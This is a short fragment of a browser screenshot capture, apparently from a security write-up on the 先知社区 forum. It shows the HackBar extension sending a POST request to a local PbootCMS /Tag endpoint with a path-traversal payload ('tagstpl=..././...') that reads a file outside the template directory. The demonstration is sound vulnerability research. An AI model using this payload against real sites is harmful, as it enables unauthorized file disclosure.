 Performance Application Elements Network Console Memory Security Audits Sources HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://127.0.0.1/PbootCMS/index.php/Tag
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
tagstpl=..././..././..././..././..././..././..././..././test.txt
先知社区